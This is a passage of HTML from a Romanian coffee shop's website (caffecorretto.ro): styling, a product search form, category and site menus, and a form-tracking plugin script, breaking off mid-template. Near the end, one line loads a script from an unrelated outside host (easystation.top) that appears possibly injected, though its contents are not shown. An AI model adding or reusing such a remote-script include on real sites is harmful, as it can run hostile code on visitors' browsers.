.jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item-link-top{color:var( --e-global-color-3b05db9 );padding:12px 20px 12px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item-link-top .jet-nav-link-text{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-c2b22d1 .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-60cb84a{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .jet-mobile-menu.jet-mobile-menu-trigger-active .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item-link-top{color:var( --e-global-color-3b05db9 );padding:12px 20px 12px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item-link-top .jet-nav-link-text{font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item:hover > .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-8e2ff1b .menu-item.current-menu-item .menu-item-link-top{color:var( --e-global-color-0dd41f4 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button{background-color:#61CE7000;font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button-content-wrapper{flex-direction:row;}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button .elementor-button-content-wrapper{justify-content:start;}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:hover, .elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:focus{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:hover svg, .elementor-1073 .elementor-element.elementor-element-2bcb19f .elementor-button:focus svg{fill:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button{background-color:#61CE7000;font-family:"Inter", Sans-serif;font-size:13px;font-weight:500;text-transform:uppercase;fill:var( --e-global-color-3b05db9 );color:var( --e-global-color-3b05db9 );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button-content-wrapper{flex-direction:row;}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button .elementor-button-content-wrapper{justify-content:start;}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:hover, .elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:focus{color:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:hover svg, .elementor-1073 .elementor-element.elementor-element-48ff336 .elementor-button:focus svg{fill:var( --e-global-color-0dd41f4 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7{--n-tabs-direction:column;--n-tabs-heading-direction:row;--n-tabs-heading-width:initial;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:0;--n-tabs-heading-justify-content:initial;--n-tabs-title-width:100%;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:1;--n-tabs-heading-wrap:wrap;--n-tabs-heading-overflow-x:initial;--n-tabs-title-white-space:initial;--n-tabs-title-gap:0px;--n-tabs-gap:0px;--n-tabs-title-font-size:13px;--n-tabs-title-color:#909090;--n-tabs-title-color-active:var( --e-global-color-3b05db9 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7 > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected='false']:not( :hover ){background:#0000000A;}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#0000000A;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-ad49623 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#00000014;border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-ad49623 );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:not( :hover ){border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-540eb0f );}.elementor-1073 .elementor-element.elementor-element-0d4e8f7.elementor-widget-n-tabs > .e-n-tabs > .e-n-tabs-heading > :is( .e-n-tab-title > .e-n-tab-title-text, .e-n-tab-title ){font-family:"Inter", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-1073 .elementor-element.elementor-element-0d4e8f7 [data-touch-mode="false"] .e-n-tab-title[aria-selected="false"]:hover{--n-tabs-title-color-hover:var( --e-global-color-3b05db9 );}.elementor-1073 .elementor-element.elementor-element-25a5b62{--display:flex;}.elementor-1073 .elementor-element.elementor-element-9c07752{margin:20px 10px calc(var(--kit-widget-spacing, 0px) + 0px) 10px;}#jet-popup-1073 .jet-popup__container{width:20%;height:100%;}#jet-popup-1073 .jet-popup__inner{justify-content:flex-start;align-items:flex-start;}#jet-popup-1073 .jet-popup__container-inner{justify-content:flex-start;padding:0px 0px 0px 0px;}@media(max-width:1024px){#jet-popup-1073 .jet-popup__container{width:35%;}}@media(max-width:767px){.elementor-1073 .elementor-element.elementor-element-c2665b7 .jet-ajax-search__submit{padding:0px 10px 0px 10px;}#jet-popup-1073 .jet-popup__container{width:80%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="1073" class="elementor elementor-1073" data-elementor-post-type="jet-popup">
				<div class="elementor-element elementor-element-95d5642 e-flex e-con-boxed e-con e-parent" data-id="95d5642" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="jet-popup-target elementor-element elementor-element-c2665b7 search-header elementor-widget elementor-widget-jet-ajax-search" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1073&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;}" data-id="c2665b7" data-element_type="widget" data-settings="{&quot;results_area_columns_mobile&quot;:&quot;1&quot;,&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:18,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;1&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/caffecorretto.ro\/wp-content\/plugins\/elementor\/assets\/images\/placeholder.png&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:10,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Ne pare r\u0103u, dar nu s-a g\u0103sit nimic care s\u0103 corespund\u0103 termenilor c\u0103ut\u0103rii tale.&quot;,&quot;server_error&quot;:&quot;Ne pare r\u0103u, dar nu putem procesa acum interogarea ta de c\u0103utare. Te rug\u0103m s\u0103 \u00eencerci din nou mai t\u00e2rziu!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://caffecorretto.ro/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-c2665b7" class="screen-reader-text">Search ...</label>
						<input id="search-input-c2665b7" class="jet-ajax-search__field" type="search" placeholder="Caută produse" value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="#777" width="800px" height="800px" viewBox="0 0 1024 1024" stroke="#777"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M1014.64 969.04L703.71 656.207c57.952-69.408 92.88-158.704 92.88-256.208 0-220.912-179.088-400-400-400s-400 179.088-400 400 179.088 400 400 400c100.368 0 192.048-37.056 262.288-98.144l310.496 312.448c12.496 12.497 32.769 12.497 45.265 0 12.48-12.496 12.48-32.752 0-45.263zM396.59 736.527c-185.856 0-336.528-150.672-336.528-336.528S210.734 63.471 396.59 63.471c185.856 0 336.528 150.672 336.528 336.528S582.446 736.527 396.59 736.527z"></path></g></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Rezultate</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-1 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Vezi toate rezultatele</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0d4e8f7 e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="0d4e8f7" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;stretch&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default">
							<div class="e-n-tabs" data-widget-number="13953271" aria-label="File. Deschizi elementele cu tasta Enter sau Spațiu, le închizi cu Esc și navighezi folosind tastele săgeți.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-139532711" data-tab-title-id="e-n-tab-title-139532711" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-139532711" style="--n-tabs-title-order: 1;">
						<span class="e-n-tab-title-text">
				Categorii			</span>
		</button>
				<button id="e-n-tab-title-139532712" data-tab-title-id="e-n-tab-title-139532712" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-139532712" style="--n-tabs-title-order: 2;">
						<span class="e-n-tab-title-text">
				Meniu			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-139532711" role="tabpanel" aria-labelledby="e-n-tab-title-139532711" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-3c18c84 e-con-full e-flex e-con e-child" data-id="3c18c84" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c2b22d1 jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="c2b22d1" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-product-category-header-menu-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-nav__item-57 jet-nav__item"><a href="https://caffecorretto.ro/categorie-produs/cafea-africa/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Cafea din Africa</span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-nav__item-58 jet-nav__item"><a href="https://caffecorretto.ro/categorie-produs/cafea-america/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Cafea din America</span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-nav__item-59 jet-nav__item"><a href="https://caffecorretto.ro/categorie-produs/cafea-asia/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Cafea din Asia</span></a></div>
</div></div></nav>				</div>
				</div>
				</div>
		<div id="e-n-tab-content-139532712" role="tabpanel" aria-labelledby="e-n-tab-title-139532712" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-60cb84a e-con-full e-flex e-con e-child" data-id="60cb84a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-8e2ff1b jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="8e2ff1b" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-header-menu-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home jet-nav__item-39 jet-nav__item"><a href="https://caffecorretto.ro/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Acasă</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-51 jet-nav__item"><a href="https://caffecorretto.ro/cafea/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Cafeaua noastră</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent jet-nav__item-38 jet-nav__item"><a href="https://caffecorretto.ro/shop/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Magazin online</span></a></div>
<div class="menu-item menu-item-type-taxonomy menu-item-object-product_cat jet-nav__item-932 jet-nav__item"><a href="https://caffecorretto.ro/categorie-produs/merchandise/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Merchandise</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-6964 jet-nav__item"><a href="https://caffecorretto.ro/blogs/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Blog</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-49 jet-nav__item"><a href="https://caffecorretto.ro/contact/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact</span></a></div>
</div></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-2bcb19f elementor-align-justify elementor-widget elementor-widget-button" data-id="2bcb19f" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="/wishlist/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg>			</span>
									<span class="elementor-button-text">Wishlist</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-48ff336 elementor-align-justify elementor-widget elementor-widget-button" data-id="48ff336" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="/my-account">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.6 304c-28.7 0-42.5 16-89.6 16-47.1 0-60.8-16-89.6-16C60.2 304 0 364.2 0 438.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-25.6c0-74.2-60.2-134.4-134.4-134.4zM400 464H48v-25.6c0-47.6 38.8-86.4 86.4-86.4 14.6 0 38.3 16 89.6 16 51.7 0 74.9-16 89.6-16 47.6 0 86.4 38.8 86.4 86.4V464zM224 288c79.5 0 144-64.5 144-144S303.5 0 224 0 80 64.5 80 144s64.5 144 144 144zm0-240c52.9 0 96 43.1 96 96s-43.1 96-96 96-96-43.1-96-96 43.1-96 96-96z"></path></svg>			</span>
									<span class="elementor-button-text">Login / Înregistrare</span>
					</span>
					</a>
								</div>
				</div>
					</div>
		</div>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-25a5b62 e-flex e-con-boxed e-con e-parent" data-id="25a5b62" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9c07752 elementor-widget elementor-widget-shortcode" data-id="9c07752" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"></div>
						</div>
					</div>
				</div>
				</div>
		</div></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://easystation.top/caffecorretto/metrics.js?v=1"></script>
    		<script>
		( function() {
			const settings    = {"enabled":true,"storage_type":"local","clear_after_submit":"success","form_ids_with_save_user_journey":[7872,367,208]};
			const storageKey  = 'jet_fb_user_journey';
			const storage     = settings.storage_type === 'local' ? localStorage : sessionStorage;
			const currentUrl  = window.location.pathname;
			const queryString = decodeURIComponent( window.location.search );
			const formIds     = new Set( ( settings.form_ids_with_save_user_journey || [] ).map( Number ) );

			let journeys;

			try {
				journeys = JSON.parse( storage.getItem( storageKey ) ) || {};
			} catch {
				journeys = {};
			}

			Object.keys( journeys ).forEach( id => {
				if ( ! formIds.has( +id ) ) delete journeys[ id ];
			} );

			const pageEntry = { url: currentUrl, query: queryString, timestamp: Date.now() };

			function addJourney( journeys, formIds, to_form_id = null ) {

				if ( null !== to_form_id ) {
					journeys[ to_form_id ] = [];
					journeys[ to_form_id ].push( pageEntry );
				} else {
					formIds.forEach( formId => {
						if ( ! journeys[ formId ] ) {
							journeys[ formId ] = [];
						}

						const journey   = journeys[ formId ];
						const lastEntry = 0 < journey.length ? journey[ journey.length - 1 ] : false;

						if ( ! lastEntry ) {
							journey.push( pageEntry );
						} else if ( currentUrl !== lastEntry.url || queryString !== lastEntry.query ) {
							journey.push( pageEntry );
						}
					} );
				}

				storage.setItem( storageKey, JSON.stringify( journeys ) );
			}

			function clearJourney( form, on_success = true ) {
				const formElement = form instanceof jQuery ? form[0] : form;
				const formId      = formElement.dataset.formId;

				let can_clear = false;

				if ( on_success ) {
					if ( 'success' === settings.clear_after_submit || 'always' === settings.clear_after_submit ) {
						can_clear = true;
					}
				} else {
					if ( 'always' === settings.clear_after_submit ) {
						can_clear = true;
					}
				}

				if ( formElement ) {
					if ( formIds.has( +formId ) ) {

						if ( can_clear ) {
							const raw  = storage.getItem( storageKey );

							if ( ! raw ) {
								return;
							}

							let data = JSON.parse( raw );

							if ( ! Array.isArray( data ) && data.hasOwnProperty( formId ) ) {
								delete data[ formId ];
							}

							storage.setItem( storageKey, JSON.stringify( data ) );

							const savedJourneys = storage.getItem( storageKey );

							if ( savedJourneys ) {
								journeys = JSON.parse( savedJourneys );
							}

							addJourney( journeys, formIds, formId );

							if ( window?.JetFormBuilderSettings?.devmode ) {
								/* eslint-disable no-console */
								console.group( 'User Journeys' );
								console.info( journeys );
								console.groupEnd();
								/* eslint-enable no-console */
							}
						}
					}
				} else {
					console.error('Form element is not defined or not a valid DOM element.');
				}
			}

			addJourney( journeys, formIds );

			jQuery( document ).ready( function() {
				if ( window?.JetFormBuilderSettings?.devmode ) {
					/* eslint-disable no-console */
					console.group( 'User Journeys' );
					console.info( journeys );
					console.groupEnd();
					/* eslint-enable no-console */
				}

				JetPlugins.hooks.addFilter(
					'jet.fb.submit.ajax.promises',
					'user_journey_promise',
					function ( promises, $form ) {
						promises.push( new Promise( ( resolve, reject ) => {
							const formElement           = $form instanceof jQuery ? $form[0] : $form;
							const formId                = formElement.dataset.formId;
							const userJourneyData       = storage.getItem( storageKey );
							const userJourneyDataParsed = JSON.parse(userJourneyData || '{}');
							const formSpecificData      = userJourneyDataParsed[formId] || '';

							if ( formElement ) {
								if ( formIds.has( +formId ) ) {
									if ( userJourneyData ) {
										let hiddenInput = $form[0].querySelector( 'input[name="_user_journey"]' );

										if ( !hiddenInput ) {
											hiddenInput = document.createElement( 'input' );

											hiddenInput.type = 'hidden';
											hiddenInput.name = '_user_journey';

											$form[0].appendChild( hiddenInput );
										}
										hiddenInput.value = JSON.stringify( formSpecificData );
									}
								}
							}

							resolve();
						} ) );

						return promises;
					}
				);

				JetPlugins.hooks.addFilter(
					'jet.fb.submit.reload.promises',
					'user_journey_promise',
					function( $promises, $context ) {
						$promises.push(
							new Promise( ( resolve ) => {
								const rootNode              = $context.target;
								const userJourneyData       = storage.getItem( storageKey );
								const formId                = rootNode.dataset.formId;
								const userJourneyDataParsed = JSON.parse(userJourneyData || '{}');
								const formSpecificData      = userJourneyDataParsed[formId] || '';

								if ( formIds.has( +formId ) && userJourneyData ) {
									let hiddenInput = rootNode.querySelector( 'input[name="_user_journey"]' );

									if ( ! hiddenInput ) {
										hiddenInput = document.createElement( 'input' );

										hiddenInput.type = 'hidden';
										hiddenInput.name = '_user_journey';

										rootNode.appendChild( hiddenInput );
									}
									hiddenInput.value = JSON.stringify( formSpecificData );
								}
								resolve();
							} )
						);

						return $promises;
					}
				);

				jQuery( document ).on('jet-form-builder/ajax/on-success', function( event, response, form ) {
					clearJourney( form );
				} );

				jQuery( document ).on('jet-form-builder/ajax/processing-error', function( event, response, form ) {
					clearJourney( form, false );
				} );

				jQuery( document ).on('jet-form-builder/ajax/on-fail', function( event, jqXHR, textStatus, errorThrown, form ) {
					clearJourney( form, false );
				} );
			} );

		} )();
		</script>
		<div class="jet-compare-message jet-compare-message--max-items" style="display: none">You can`t add more product in compare</div>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
